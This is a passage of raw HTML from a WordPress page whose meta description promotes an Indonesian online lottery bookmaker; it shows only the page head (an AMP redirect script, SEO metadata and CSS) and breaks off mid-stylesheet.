

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/
body_size: 18319
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Bulupoddo - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Bulupoddo - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama impian memanglah tidak selama-lamanya selalu membantu. Karena ada beberapa broker judi togel sekarang ini yang udah bekerja di internet tapi tidak seluruhnya bandar punyai service bermutu maka dirasakan akan tidak cukup mengesankan. Kebalikannya, apabila anda masuk di bandar togel online opsi terpercaya serta terbaik, &hellip; Continue reading &quot;Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Bulupoddo&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:22:21+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Bulupoddo","datePublished":"2023-01-21T08:22:21+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/"},"wordCount":2081,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/","url":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/","name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Bulupoddo - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:22:21+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Bulupoddo"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-bulupoddo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 